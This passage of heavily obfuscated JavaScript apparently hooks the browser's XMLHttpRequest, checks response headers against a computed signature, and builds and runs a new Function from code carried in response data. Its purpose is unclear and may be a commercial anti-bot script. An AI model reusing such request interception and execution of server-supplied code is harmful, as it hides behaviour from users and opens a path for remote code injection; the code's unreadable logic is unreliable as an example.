try{if(ej[ei(0x400)]===ei(0x62a))_0x590536={},_0x218de5={},_0x7f9690[ej[ei(0x3ff)](_0x1d7b8d,0x218c+0x237b*-0x1+-0xb3*-0x5,ei(0x2ab))][ej[ei(0x46a)](_0x3c3c73,0x40f*0x1+-0xa64+0x10b*0x7,ei(0x2ca))](_0x3efa6e,_0x15f7c0(0x8b9+0x3*0xc81+-0x2c5f,ej['scZZK']),(_0x351abe[ej[ei(0x6a9)](_0x5b03bf(0x9ae+-0x1*0x579+-0x361,ei(0x887)),_0x427305(-0x1f49+0x2*0x479+0x1845,'GwU8'))]=_0x5f0cb3?ej[ei(0x770)](_0x46e9bd,_0x3def25):_0x1b3949,_0x51a217)),_0xa0fecc[_0x56b900(0x132*0x15+0x1*-0x1b10+0xb*0x52,ei(0x2ab))][ej[ei(0x5b0)](_0x1d898f,0x226b+-0x1*0xfbf+0xce*-0x16,ej[ei(0x31c)])](_0x1b3659,_0x44e385(0xcb7+0x10f*-0x7+-0x3c4,'efLx'),(_0x531ed4[_0x5da0be(0xdab+-0x5f2*-0x6+0x30*-0x100,ei(0x70c))+ej['xUoDE'](_0x257f87,0x994*0x2+-0x2678*0x1+0x4*0x541,ej['NaPtF'])]=function(){return _0x5f2ed2[_0x37c427(-0x3*-0x1ff+-0x1a7*0x1+-0x279,ez['uicJg'])];},_0x29573c));else return Z[jP(-0x2065*-0x1+-0x92+-0x1ed9,ej['vfvFc'])][jP(-0xeac+-0x1f78+-0xfc1*-0x3,ei(0x71c))][jP(-0xa6*-0x2f+0xf6f*-0x2+0x1*0x21f,ej[ei(0x83e)])]&&Z[jP(-0x3*-0xa61+0x1d3a+-0x3b63*0x1,ej['vfvFc'])][jP(-0x68*-0x25+0xa9f*-0x1+-0x2*0x1a5,ei(0x71c))][jP(0x1*-0x1a9f+-0x2*0x432+0x24af,'AiNg')]&&Z[jP(0x2b4+0x1b00+0x4*-0x709,ei(0x2ab))][jP(-0xf6a+0x1c6e+0x1*-0xc0c,ej[ei(0x31c)])];}catch(eg){return ei(0x35e)===ei(0x35e)?!(0x672+0xab+-0x4*0x1c7):(ez[ei(0x548)](_0x1cee04,_0x311203[_0x2ceafe(-0x260a+0x1*0x266e+0x86,ei(0x641))](-0xdfb+0x18b1+-0x2ac*0x4),ez[ei(0x2da)](_0x5864f6+_0x42747f(-0xcf1+0x9b7+-0x9*-0x8e,ez[ei(0x32f)])+_0x1a2eb2+_0x372489(0x1d*0xa1+-0x4*-0x703+-0x2d71,'kebT'),_0x498c13[ez[ei(0x271)](_0x495006,0x1319+-0x1c81*0x1+0x3*0x377,ez['mNxXz'])](_0x4cd7da))),null);}}()),ec[je[ej[e9(0x7b4)](jP,0x70*-0x44+-0x1a1d+-0xe50*-0x4,e9(0x645))][jP(0x1da3+0x1d81+-0x3a59,e9(0x478))]])try{e9(0x8e0)!==e9(0x8e0)?(_0x39a4b5=_0x5aab8e[ej['DCQxW'](_0x3f9b75,0x481+-0x270d+0x1*0x2447,e9(0x3ce))],_0x3a6b89[_0xf2da8f(0x7f*-0x3a+0x1fd0+0x1*-0x1f7,e9(0x1d8))](0x27*-0xc6+0x5e3*-0x3+0x4*0xbf6,_0x4f0025,_0x13a506,_0xd1235,_0x2725f1(0x2391+-0x128d*0x1+0x1*-0xf49,ej[e9(0x83e)])),_0xd0698c=_0x3b9ad8[ej['bkpfP'](_0x238f1b,-0x6b8+0x666+-0x53*-0x4,'aofs')][_0x19e9a3(0x2f*-0x5f+-0x43*-0x3b+-0x2f*-0x11,e9(0x71c))][_0x276dbe(0x1*0xdb1+0xc0f+-0x1814,ej[e9(0x7cf)])],_0x28a48d[_0x16810e(0x22*0x89+0x175*0x3+-0x157e,'oMuj')](-0x127b*0x1+-0x13b6+0x2637,_0x2bebfb,_0xfcfd5b,_0x5a9b3f,_0x40896b(-0x207b+0x18*-0x9+-0x121*-0x1f,ej[e9(0x7cf)]))):(eV=ec[ej[e9(0x308)](jP,0x1*0x2173+-0x66e+-0x194a,e9(0x3ce))],ju[jP(-0x94d+-0x1357*0x2+-0x1*-0x310e,'oMuj')](0x10fc*-0x2+-0xccc+0x2ec9,eG,eV,ec,ej['snDTs'](jP,-0x102d+0x894+-0x4*-0x255,'aL%Q')),eE=Z[ej[e9(0x7c1)](jP,0x23*-0x5+0x17ce+-0x1625,'aofs')][jP(-0x2*0x839+-0x9b0*0x3+0xad*0x45,e9(0x71c))][jP(0xed1*-0x2+0x1a2d+0x521,e9(0x5d6))],ju[jP(0x1c0+0x2d*-0x4+0x7,e9(0x1d8))](0x1847+-0x1*0xfbf+-0x63*0x16,eQ,eE,ec,ej[e9(0x45a)](jP,0x1026+0x8*-0x23b+0x35e,ej[e9(0x7cf)])));}catch(ei){ej[e9(0x71b)](jI,jS[jP(-0x6e2*0x5+-0x112c*0x1+0x31c*0x11,'Vxqv')](-0x1*-0x213c+-0xa47+-0x16f2,ej[e9(0x423)](jP,0x226c+0x1a*0xe9+-0x388a,e9(0x6ae))),ei);}try{eZ=Z[ej[e9(0x55a)](jP,-0x64f*-0x1+-0x2f*0x1d+0x94,ej[e9(0x85a)])][ej[e9(0x88e)](jP,-0x1009+-0x3fb+0x15a2,e9(0x2b2))](Z[jP(-0x5aa+0x3d*-0xa1+0x2d01*0x1,'aofs')][jP(-0x331+0x1*-0x1983+0x1dd3,'edRO')],ej['DaFgp'](jP,-0x164b+-0xb*0x26b+-0x13a*-0x29,'!1NU')),eq={},Z[jP(-0x7d0+-0x768+0x10c8,e9(0x2ab))][jP(-0x23bd+-0x15fe*0x1+-0x3*-0x1391,'#i#2')](Z[jP(0x1135+0x1*-0x102b+0x4*-0x4,ej[e9(0x511)])][jP(0xb98+-0x18d8+0xe5f*0x1,e9(0x71c))],jP(0xa*0x331+0x231f+-0x41a3,ej['YLBPg']),(eq[jP(0x130*0xc+0x8b9+0x1*-0x1589,e9(0x510))+ej[e9(0x354)](jP,0x16b9+-0x17e7*0x1+0x1*0x313,ej[e9(0x6cb)])]=!(0x418+0x247b+0x31f*-0xd),eq[jP(0x18d2+0x20a8+0x18e*-0x24,e9(0x74e))+jP(-0xc4*0x31+-0x9*-0x427+0xb*0x2b,ej['NaPtF'])]=function(){var ez=e9,eg={'oniBB':function(eI,eW,eA){return eI(eW,eA);},'gbCnx':ez(0x884)};if(ez(0x57e)===ez(0x1fe))_0x5e6b88(_0xd4cef4[eg[ez(0x276)](_0x2e1d6b,0x1409+-0xfef*-0x2+-0x32fd,'NVTw')](0x261e+0xa*0x393+0x189d*-0x3),_0x4547cf+_0x26a780+_0x2e6b1c[_0x3a9c33(-0x1a5e+-0xb7*-0x15+0x8*0x18b,eg[ez(0x79d)])](_0x45d77f));else{var el=arguments[-0xab4*0x1+-0x2*0x6f7+0x18a2];ej['VbRov'](typeof el,j1)&&(this[je[ej[ez(0x7a7)](jP,-0x260f+0xa7*-0x2+0x28c0,ej[ez(0x773)])][jP(-0x25c6+0x127*0xf+0x154c,ez(0x3cf))]]=el),eZ[ej[ez(0x560)](jP,-0xc08+-0x536+-0x29b*-0x7,ej['stDWZ'])][jP(0x18fa*0x1+0x1017+-0x27df,ez(0x5c4))](this,arguments);}},eq));}catch(ez){jI(jS[jP(0x669*0x1+-0x1fc8*-0x1+-0x2d7*0xd,e9(0x647))](-0x63d+0x1*-0x255b+0x2b9c,jP(-0x18e+0x238*-0x3+0x2*0x4e1,'AB@X')),ez);}return{'lu':function(){var eg=e9,el={'NdHWc':function(eW,eA){return eW!==eA;},'KmijZ':eg(0x29f),'qXzTO':function(eW,eA,eF){var eH=eg;return ej[eH(0x6a8)](eW,eA,eF);},'DMMcP':function(eW,eA,eF){return eW(eA,eF);},'JmrfQ':eg(0x5c4),'JgqAw':function(eW,eA,eF){return eW(eA,eF);}},eI=new Z[(jP(0x1*0x104d+-0xd7*0x1f+-0x1*-0xab6,eg(0x816)))]();return Z[jP(-0x1a5c+0x21c6+-0x6b*0xe,ej[eg(0x85a)])][jP(0x29b*-0x6+0xd47+0x353,ej[eg(0x31c)])](eI,jP(-0x21f7*0x1+-0x21c5+0x4522,'!1NU'),eZ),eI[jP(0x59*-0xc+-0x2589+0x2b71,eg(0x768))]=function(){var eW=eg;return ee[jP(-0x270+-0x2109*-0x1+0x1d67*-0x1,eW(0x5c4))](eI,arguments);},eI[ej['rcEvN'](jP,0x11cc+-0x3cf+-0x1*0xc26,ej[eg(0x346)])]=function(){var eW=eg;if(el[eW(0x42b)](el[eW(0x6b0)],'CcdJw'))return ek[el[eW(0x86a)](jP,0x17b+-0xd*-0x1a5+0x1*-0x15aa,eW(0x5c4))](eI,arguments);else _0x591f41=_0x28be7a[_0x50e5a9(0x29*-0x35+0x14*0xe7+-0x885*0x1,eW(0x2c4))](_0x2db629);},eI[ej[eg(0x3bd)](jP,-0x29*0x72+-0xf5a+0x22e3,eg(0x652))]=function(){var eW=eg;return eS[el[eW(0x268)](jP,-0x1610+0x10*0x13d+0x15*0x2a,el[eW(0x6c8)])](eI,arguments);},eI[jP(0x1853+-0x13c4+-0x361,eg(0x4dd))]=function(){var eW=eg;return eM[jP(-0x1050+-0x13*-0x106+-0x4*0x7c,el[eW(0x6c8)])](eI,arguments);},eI[jP(-0x411+0x66b+0x1*-0x9f,eg(0x3ce))]=function(){var eW=eg;return eV[el[eW(0x7cc)](jP,0xb*-0x17b+0x1*-0x775+0x390*0x7,el['JmrfQ'])](eI,arguments);},eI[jP(-0x7ea*-0x4+-0x3*0x984+-0x170,eg(0x5d6))]=function(){var eW=eg;return eE[jP(-0x117f+0x235c+-0x10ab,eW(0x5c4))](eI,arguments);},eI;}};}()),'su':(function(){var e9=jd,ej={'lJTLH':function(eZ,eq,eJ){return eZ(eq,eJ);},'vjFOW':e9(0x670),'KKTrm':function(eZ,eq){return eZ!=eq;},'MTzKE':e9(0x2ab),'dORtN':e9(0x4df),'AQQBL':e9(0x8b3),'XXKkD':'AHUn','LmJOj':function(eZ,eq){return eZ<eq;},'XvGcf':function(eZ,eq,eJ){return eZ(eq,eJ);},'ZbMXq':function(eZ,eq,eJ){return eZ(eq,eJ);},'xZMCC':e9(0x34e),'WFIDt':function(eZ,eq,eJ){return eZ(eq,eJ);},'UwhpQ':e9(0x645),'pGdaf':function(eZ,eq){return eZ===eq;},'uOlNg':e9(0x814),'EEuJO':function(eZ,eq,eJ){return eZ(eq,eJ);},'ujSSH':function(eZ,eq,eJ){return eZ(eq,eJ);},'RSyoH':e9(0x8ee),'hBvTR':function(eZ,eq){return eZ==eq;},'nCINv':function(eZ,eq,eJ){return eZ(eq,eJ);},'KquCo':function(eZ,eq,eJ){return eZ(eq,eJ);},'HRDbJ':'#T1Q','vDsGx':function(eZ,eq,eJ){return eZ(eq,eJ);},'msAJj':'xGdc','vAufq':function(eZ,eq){return eZ+eq;},'VWemM':'4nwe','ZHfHy':e9(0x380),'wUhRy':function(eZ,eq,eJ){return eZ(eq,eJ);},'ngziZ':function(eZ,eq){return eZ<eq;},'ElWmj':e9(0x641),'NFhzD':function(eZ,eq){return eZ+eq;},'EWdCf':'rFdx','lCdeN':function(eZ,eq,eJ){return eZ(eq,eJ);},'eWytt':function(eZ,eq,eJ,ew){return eZ(eq,eJ,ew);},'tchVS':e9(0x3bb),'LPShP':function(eZ,eq){return eZ+eq;},'tewPt':function(eZ,eq,eJ){return eZ(eq,eJ);},'QKFyc':'gaql','DXOkM':'fCoj','QyRMy':function(eZ,eq,eJ){return eZ(eq,eJ);},'CMtLY':e9(0x5a9),'Ippud':function(eZ,eq){return eZ+eq;},'TyrbS':function(eZ,eq){return eZ+eq;},'VIrzS':'31rD','MwqIg':function(eZ,eq){return eZ!==eq;},'FyNaP':function(eZ,eq){return eZ!=eq;},'TiFyV':function(eZ,eq,eJ){return eZ(eq,eJ);},'wTApZ':function(eZ,eq){return eZ!==eq;},'LzufI':function(eZ,eq,eJ,ew,ea){return eZ(eq,eJ,ew,ea);},'kfeAm':function(eZ,eq){return eZ!==eq;},'cKmmj':function(eZ,eq){return eZ!==eq;},'nRfwe':e9(0x87b),'DUkwF':e9(0x6b9),'oxFvA':function(eZ,eq,eJ){return eZ(eq,eJ);},'tSYxk':'qRwwF','CliTH':e9(0x884),'hDIdQ':function(eZ,eq){return eZ!==eq;},'DrvOF':e9(0x4e0),'bdJve':e9(0x26f),'VmSgX':function(eZ,eq){return eZ!==eq;},'PtGxt':function(eZ,eq){return eZ===eq;},'mDCBJ':'MrMJT','Alvty':function(eZ,eq,eJ){return eZ(eq,eJ);},'aGPQM':function(eZ,eq){return eZ(eq);},'ZUZyl':e9(0x3e4),'IteFL':e9(0x52e),'ZkrQc':e9(0x7b7),'HVkQV':e9(0x70a),'pHour':function(eZ,eq){return eZ+eq;},'wTIEH':'V!T8','DSmMA':function(eZ,eq,eJ){return eZ(eq,eJ);},'zpXTU':e9(0x3ea),'HgBJp':e9(0x56e),'WsgTY':function(eZ,eq){return eZ+eq;},'BXsoR':e9(0x86d),'DPsvl':function(eZ,eq){return eZ==eq;},'srduI':function(eZ,eq,eJ){return eZ(eq,eJ);},'RYtXZ':function(eZ,eq,eJ){return eZ(eq,eJ);},'EjCZc':'4aG&','wdvHK':function(eZ,eq){return eZ===eq;},'Chtwv':e9(0x812),'koZvM':e9(0x449),'yFpFG':e9(0x4b2),'tGhnX':function(eZ,eq,eJ,ew,ea,er,eD,eL,eN){return eZ(eq,eJ,ew,ea,er,eD,eL,eN);},'eunzx':'MQTL','aVHwA':function(eZ,eq,eJ){return eZ(eq,eJ);},'AFxtI':function(eZ,eq,eJ){return eZ(eq,eJ);},'tTALP':function(eZ,eq,eJ){return eZ(eq,eJ);},'CWyhI':e9(0x89d),'Dgegf':function(eZ,eq,eJ){return eZ(eq,eJ);},'RgejZ':e9(0x860),'OsdwK':e9(0x532),'KGapJ':e9(0x1e6),'vyOsq':e9(0x403),'EZraC':e9(0x46f),'MGzqb':function(eZ,eq,eJ){return eZ(eq,eJ);},'hueIl':e9(0x587),'cMkEi':function(eZ,eq){return eZ===eq;},'ereWE':function(eZ,eq,eJ){return eZ(eq,eJ);},'TKhWn':e9(0x5c4),'TPATr':e9(0x2d8)},ee,ek;function eS(eZ){var eq=e9;if('diAvh'==='diAvh'){var eJ,ew,ea,er,eD;if(!j2[ej['lJTLH'](jP,-0x449*-0x5+0x25e5*-0x1+0x1173*0x1,eq(0x32e))](eZ))return null;for(eJ=j2[jP(-0x1b25*-0x1+-0x59*-0x31+-0x2b54,ej[eq(0x37e)])](eZ),ew=0x1673+0xc55+-0x22c8,ea=eJ[jP(-0x745+0x11c6+-0x8*0x136,eq(0x732))];ew<ea;ew++)if(er=eJ[ew],ej['KKTrm'](er,null)&&er[jP(0xb29+-0x2c*-0x9f+-0x4*0x934,'8k8F')]()===jP(0x13d2+0x1*0x24dd+-0x37ba,eq(0x380)))return eD=eZ[er],j2[jP(-0x213f+0x89a*-0x4+0x4498,eq(0x711))](eD)?[er,eD]:null;return null;}else{if(+new _0x1213e3[-0xd5b+0x114*-0x13+-0x21ea*-0x1]()-_0x114dc5[eq(0x233)][_0x2ebea1[-0x257d+0xbf1+0x3*0x884]]>_0x3b6b6c*(-0x7ed+0x36*-0x7d+-0x23*-0xfb))return _0x5aeeb5[0x1891+0x1*-0xb09+-0x156*0xa](),_0x23ca61(_0xde1916);if(!_0x804a64[0x10b3+-0x1*-0x11f5+0x1b*-0x148](~_0x8f4547))return _0x4f4f4b;return _0x385b58[0x145d+0x1e3f+0x18*-0x21a](),_0x5b98d1(_0x30c874);}}function eM(eZ,eq,eJ){var ew=e9,ea,er,eD,eL,eN;if(eJ==null)return-0x8ae+-0x2524+0x2dd2;if(ej[ew(0x7bf)](eZ,null)&&eZ>=0x1b4d+-0x4*0x7a5+0x43*0x11&&ej[ew(0x209)](eZ,-0x1*0x1cd6+0x1*-0x1ece+0x3d34))return-0x12a+0x1050+-0xf26*0x1;if(ea=eJ[ej[ew(0x3ef)](jP,-0x19*-0x167+0x1*0x411+-0x2534,ew(0x741))](ej['ZbMXq'](jP,0x1*-0x2353+-0x1*-0x91d+0x1b2b,'FUEp')),ea==null||ea[jP(-0x1b1c+0x2165+-0x4*0x15c,ew(0x449))](jP(0x839*0x2+-0x154c+0x1a7*0x4,ej['xZMCC']))===-(0xa8b*0x1+-0xc8+-0x9c2))return-0xa5e+-0x61*0x31+0x1cef;er=-0x1*-0x10db+0x647*-0x1+-0xa92,eD={};try{eD=Z[ej[ew(0x5df)](jP,0x2240+0xa7a*0x2+0x7*-0x7af,ew(0x335))][jP(-0x1744+-0x97e+-0x1*-0x224f,'FO#3')](eq);}catch(eU){}if(je[jP(0x3d2*-0x9+0x3*0x31+0xb9b*0x3,ew(0x44c))]()[jP(0x4*-0x82+0x18dc+-0x382*0x6,ew(0x258))]()){if(ew(0x7d4)===ew(0x7d4)){if(eL=eJ[jP(0xb64+0x1345+-0x1cbd*0x1,'4nwe')](je[jP(0x11*-0x147+0x943+0xdd7,ej[ew(0x4eb)])][jP(-0xc84*0x1+0xe3*-0xd+-0x511*-0x5,'fM3H')]),eL==null||ej[ew(0x35a)](eL,Q))return-0x1b1d*-0x1+-0x236f+-0x2c6*-0x3;if(eq==null||eq==Q)return jI(jS[ej['ZbMXq'](jP,-0x2584+-0xf0*0x1+0x1*0x277f,ew(0x5e7))](-0x14c0+0xd21+0x3d1*0x2,jP(0x157c+0x7*0x1d2+-0x20ae,'AB@X'))),0x171c+-0x1*-0x2456+-0x3b71;if(eD[jP(0x105c*-0x1+-0x1f48+0x305c,ew(0x42a))]==null&&(er=-0x18f9+-0x1*0xb26+0x484*0x8),eL!==j2[jP(0x1d*0x13d+-0x188*-0xe+-0x384a,ew(0x26f))](Z[ej[ew(0x5df)](jP,-0x63*-0x1+0x1f72+-0x1e68,ej[ew(0x3c2)])](eq),je[ej['EEuJO'](jP,-0xe96*0x1+-0xdf2+0x1e4b,'cbeB')]())+Q)return jI(jS[jP(0x2482+-0x227a*0x1+0xb*-0x17,'YN5C')](0x1*-0xcb3+0x57e+0x1*0x739,jP(-0xf69+0x1862+0x76d*-0x1,'AB@X'))),0xb47+0x49*0xf+0xf8d*-0x1;try{eN=new Z[(jP(0x53*0x11+0x13c6+-0x1868,'wZNf'))](eD[ej[ew(0x227)](jP,-0x789+0x1fa2*-0x1+-0x1*-0x28a5,'GTV1')]),eN();}catch(eC){jI(jS[jP(0x43*0x26+-0x1703+-0x1*-0xe57,ew(0x647))](0x18f1+-0x1060+-0x88c,jP(-0x1246+-0x1606*-0x1+-0xc*0x2f,ew(0x6ae))),eC);}return er;}else _0x37118f={},_0x38961b[_0x12180b(0x16e5+0x1*-0x1cf7+0x7a2,ej[ew(0x3a9)])][_0x563844(-0x12*0xe3+-0xb0a+0x1bf8,ew(0x2ca))](_0x8f6e8c,_0x216f5a(0x1*-0xd59+0x267f+-0x179c,ew(0x4f6)),(_0x3c84a7[_0x34e319(-0x17d1+0x54c+0x13df,ew(0x6e5))]=_0xcb3ea9?_0x3f6c7f(_0xe2a1be):_0x3ddf88,_0x5d622b[_0x4fab06(0x6*0x30d+0x50*0x52+-0x4cd*0x9,ej[ew(0x47a)])+_0x3a0f7c(0x24*-0x3b+0x66f+0x1*0x2cd,ew(0x2c3))]=!(0x16bb+0x138c+0x1*-0x2a46),_0xd739c1[_0x2c0b85(0x389*0xb+0x37e*0x7+-0x3e91,ej[ew(0x497)])+_0x27a262(-0x33b*-0x6+0x25c*0x9+-0x13df*0x2,ej['XXKkD'])]=!(0x30e+-0x1*-0xe1d+-0x112b),_0x296b49));}if(eD&&eD[ej[ew(0x34c)](jP,0x3*-0x3a4+-0x232f+0x98f*0x5,ew(0x849))+jP(0x3*0x2ce+0xff3+-0x178a,ew(0x84b))]&&ej[ew(0x35a)](eD[jP(0xbb*-0x11+0x1ad+0xc6e,ew(0x849))+jP(0x22b9+0x3e4+-0x25ca,ew(0x84b))],ej[ew(0x553)](jP,0x1704+-0x25f7*0x1+0x10e7*0x1,ej[ew(0x8b4)]))){ej[ew(0x744)](eD[ej['nCINv'](jP,0x1d33+0x1b45+-0x37c0,ew(0x42a))],null)&&(er=0x250+-0x16a*-0x1+-0x1*0x3b9);try{eN=new Z[(ej[ew(0x214)](jP,0x66c+-0x71*0x3+-0x438,ew(0x5dc)))](eD[jP(-0x4*0x83f+-0xe75*0x1+0x30eb,'GTV1')]),eN();}catch(eG){jI(jS[jP(-0x180e*-0x1+0x85*0x2b+0x1*-0x2d1f,ew(0x647))](-0xdce*0x2+0x1c85+-0xe3,jP(0x1*0x1875+-0x2*0x5f+-0x5*0x46f,ew(0x6ae))),eG);}return er;}return 0xbd*-0x27+-0x8b2+0x55b*0x7;}function eV(eZ,eq,eJ,ew,ea){var er=e9,eD,eL,eN,eU,eC,eG,eQ,ei,ez,eg,el=je[jP(0x243a*-0x1+0x1b07*0x1+-0x10e*-0xa,'X3Ns')]();if(!el)return null;eD=eZ[jP(-0x53b+-0xf03+0x1517,er(0x449))](ej[er(0x227)](jP,-0x2*0xdd7+-0x1abf*0x1+0x3839,er(0x4b2))),eL=eD>-(0x1*0x21a9+0x32a+-0x24d2)?eZ[jP(-0x1*0x1ab9+0x2f*0x59+0xbe3,ej[er(0x7af)])](eD+(-0x1a97+0xd*0x279+-0x58d)):null,eN=el[jP(0x263d*-0x1+0x59*-0x6+0x3*0xddb,'dwvF')](),eU=el[ej[er(0x5a1)](jP,-0x96+-0x1f0a*-0x1+-0xebb*0x2,ej[er(0x88c)])](),eC=[jP(-0x58f+0x24f2+-0x1da1,er(0x34e))],eG=e3(eN,eU,eJ,eZ,eq,eL),ej[er(0x7bf)](eG,null)&&eG[ej[er(0x429)](jP(-0x85f*0x4+-0x1*-0x19b5+0x981,er(0x78c)),Q)]!=null&&(eC=eG[ej[er(0x429)](jP(-0x4*0x83f+0xd03+0x15b3,er(0x78c)),Q)]);try{if(eQ=ew[jP(-0x137d+0x25f*0x9+0x12*0x1,ej[er(0x56b)])](ej['vDsGx'](jP,0xa91*0x2+-0x65b*0x2+-0x777,ej[er(0x282)])),ei=!(0x1*0x1f85+0x6e*0x49+-0x1f71*0x2),eQ!=null){for(ez=-0xef8*-0x1+0x74f*0x2+-0x1d96,eg=eC[ej['wUhRy'](jP,0x18b5+0x16e2+-0x2ec6,er(0x732))];ej[er(0x366)](ez,eg);ez++)if(eQ[jP(-0x1163*-0x1+0x1887+-0x2911,'HBSg')](eC[ez])!==-(0x133e+-0x19*0x26+-0xf87)){ei=!(0x1ed1+0xfb*0x25+-0x4318);break;}}if(!ei)return null;}catch(eI){return jI(jS[jP(-0x2*-0x78a+0x2*0xd5e+-0x28e6,ej[er(0x854)])](0x1471+-0x22d6+0xe6b*0x1),ej['NFhzD'](eZ+ej['KquCo'](jP,0x36*0xa7+-0x271*0xd+0x9*-0x31,ej[er(0x37b)]),eq)+jP(-0x1ca2+-0x5c7+0x2341,er(0x650))+j0[jP(0x1*0x73a+0x21c5+0x6*-0x6ab,er(0x884))](eI)),null;}return(eG==null||ea)&&(eG={},eG[jP(-0x2710+0x1eb*0x2+0x1*0x2523,'QsIT')+Q]=!(0xc09+0x19c6+-0x6*0x64d),eG[ej[er(0x7c4)](ej[er(0x23c)](jP,-0x18d5+0x5*0x599+-0x1ed,er(0x5a3)),Q)]=!(0x466+0x2*-0x115f+-0x1*-0x1e58)),eG;}function eE(eZ,eq,eJ,ew,ea,er,eD){var eL=e9,eN={'ZQVON':function(ed,eP,et){return ed(eP,et);}};if(eL(0x3d1)===ej[eL(0x6f7)])return _0x13b154[_0x32e00b(-0x1b83+-0x185c+-0xa*-0x561,eL(0x53e))];else{var eU,eC,eG,eQ,ei,ez,eg,el,eI,eW,eA,eF,eH=je[jP(0x7de+-0x6c4+0x3f*0x1,eL(0x437))]();if(!eH)return ew;eU=ej[eL(0x251)](eZ+jP(-0x1331*-0x2+0x2549+-0x49e7,eL(0x307)),eq)+jP(0x8*-0x1ec+-0x1b76+-0x2bae*-0x1,eL(0x650)),eC=eH[ej[eL(0x395)](jP,-0xd72*0x2+0x17*-0x15+0x1ea2,eL(0x8c0))](),eG=!(0x79*0x28+-0x1d*-0xb+-0x1426),eD[jP(-0xb*-0x4a+0xac3+-0xc08,eL(0x6c0))+Q]?eD[ej[eL(0x740)](jP(0xa78+0x763*-0x2+0x602,eL(0x5b1)),Q)]!=null&&(eC=eD[jP(0xcae*0x2+0xf6f+-0x2717,eL(0x5b1))+Q]):eC=Q,eD[ej[eL(0x763)](jP,0x6*0x4f4+0x3*0x3a3+0x1*-0x2766,eL(0x5a3))+Q]&&(eG=!(0xf36+-0x29*-0xe0+0x198b*-0x2)),eQ=eC!=null&&eC!==Q,ei=!(0x14b*0x15+0x1a*0x1d+-0x1e18),ez=null,eg=!(0x5*0x6d7+-0x5c*0x3b+-0xcfe),el=0x2*-0x5b9+0xffe+-0x48c;try{if(eL(0x6c6)==='Mozmh')eI=ea[jP(0x24d9+0x1a63+-0x3d50,eL(0x741))](je[jP(-0x2152+0x452+0x1dc5*0x1,ej['VIrzS'])][jP(-0x34*-0xc+-0x11*0x1c6+-0x2*-0xeb7,eL(0x36f))]),eI!=null&&ej['MwqIg'](eI,Q)||(eI=ea[jP(-0x2231*0x1+-0xf81+0x19cf*0x2,eL(0x741))](je[jP(0x410+0x2078+-0x23c3,ej[eL(0x7ce)])][jP(0x11e8+-0xf04+0x86*-0x3,eL(0x2e8))]),eI!=null&&eI!==Q&&(eg=!(-0x1685*0x1+0x1*0x14ad+0x1d8))),ej[eL(0x8d3)](eI,null)&&eI!==Q||(eI=ea[jP(-0x16d0+-0x23a9+0x3c65,eL(0x741))](je[jP(0x2342*0x1+-0x24a9+0x22c,ej[eL(0x7ce)])][jP(0xa*0x77+-0x1ae*0x8+0xa19,eL(0x290))]),eI!=null&&ej[eL(0x8f6)](eI,Q)||(eI=ea[jP(-0x1fec+-0x187b+0x4f*0xbd,eL(0x741))](je[jP(-0x112d*-0x1+-0x2195+0x112d,ej[eL(0x7ce)])][ej[eL(0x288)](jP,-0x1*-0x2580+-0x1*-0x674+0x155f*-0x2,eL(0x3dd))]),eI!=null&&ej[eL(0x1e2)](eI,Q)&&(eg=!(0x44+-0x21a3*-0x1+0x107*-0x21))),el=0xb*0x363+-0x109a+-0x6e2*0x3);else{if(ej[eL(0x4ef)](_0x404003,_0x5a1555[_0x2c1d8e(-0x19*-0x163+-0x32*0x71+0x3a1*-0x3,ej[eL(0x324)])](-0x26fa+0x26cf*0x1+0x33),ej[eL(0x252)](_0x13bc66+_0x1dd66d,_0x747c1e[_0x295199(-0x8e*-0x40+-0x1*0xc9f+0x4*-0x579,eL(0x884))](_0x14e727)),_0x305326[_0x35cf2d[_0x137f19(0x101a+-0x971*-0x3+0x2*-0x1585,eL(0x645))][_0x33e8af(0x21b9+0x15e5+-0x35cc,'WqHr')]]),_0x3cfcb8)return _0x5e80f7[_0x1944d6[ej[eL(0x630)](_0x5f48c0,-0x2140+0x563*0x6+0x251,'JtXv')][_0x4ed4ec(0xb3*0x1d+-0x5*-0x494+0x3e*-0xac,eL(0x489))]]=!(-0x8*0x286+0xb*-0x2ef+0x3475),void(0x1d41+0x16a3+-0x33e4);}}catch(ed){if(!eG&&(ei=!(0x2429+0xae2+-0x2f0b),ej[eL(0x2f0)](jI,jS[jP(-0x4*-0xc5+-0x1eef+0x1d91,eL(0x3bb))](-0x6*-0x97+0x3*-0x909+0x179f),ej[eL(0x429)](eU+z,j0[jP(0x24*0xa4+0x2083+-0x1232*0x3,'iQ6G')](ed)),eC,!(-0x63*-0x5b+-0x1*0xe8f+-0x14a1)),eQ))return null;}if(ew!=null&&ej[eL(0x425)](ew[ej[eL(0x5a1)](jP,0x133d+-0x38a*-0x5+-0x241e,'3dwN')],Q)){if(eI!=null&&ej[eL(0x5ea)](eI,Q))try{'GnpEm'===ej[eL(0x2a7)]?(eW=0x19f3*0x1+0x24b2+-0x3e9d,eA=ew[jP(0x4ba+0x1a76+-0x1e5f,eL(0x732))]-eW,eI=ew[ej[eL(0x5df)](jP,-0x2129+0x1*0x8ad+-0x9*-0x2ed,ej[eL(0x690)])](eA),ez=eg?j3(ew[jP(-0x4d5*-0x6+0x1*0x1135+-0x2c5a,ej[eL(0x690)])](-0x86b+0x71*0x3d+-0x1282,eA)):ew[ej['oxFvA'](jP,-0x6fa*0x3+0x1d96+-0x6cf,eL(0x6b9))](-0x1*0x1281+-0x771+-0x171*-0x12,eA)):_0x14dc1b[_0xce5e32(-0x1651+0x3*0xadb+0xa*-0xe5,ej[eL(0x6e9)])][_0x45dcdc(0x14e8+-0xd6*-0x2b+-0x37ee,ej[eL(0x47c)])](_0x116d1c);}catch(eP){if(ej[eL(0x2d9)]===eL(0x25c)){if(ej[eL(0x4ef)](jI,jS[jP(-0x97c+0x21d1+0x1*-0x169f,ej[eL(0x324)])](0x218c+-0x182d+-0x952),eU+z+j0[jP(0x2*-0x11c9+0x1315*-0x2+-0x6cb*-0xb,ej[eL(0x565)])](eP),eC),eQ)return null;}else _0x24da44[_0x1a09a4(-0x12f3+0x3*-0x80f+0x2c6e,eL(0x842))][ej[eL(0x7e2)](_0x2c771f,0x1*-0xa1e+-0xe5d+0x1967,ej[eL(0x47c)])](_0x564d15);}}else ez=Q;if(!ei&&er<0x20f1+-0x446+-0x1*0x1b7f){if(eI==null||eI==Q){if(ej['hDIdQ'](eL(0x88d),ej[eL(0x413)])){if(!eG&&(ei=!(-0x13c*-0x1f+0x106c+-0x36b0),jI(jS[jP(0xa2+0x16af+-0x1*0x159b,eL(0x3bb))](0x1d*-0xeb+-0x96e+0x907*0x4),eU,eC,!(0x11*0x62+0x508+-0x1*0xb89)),eQ))return 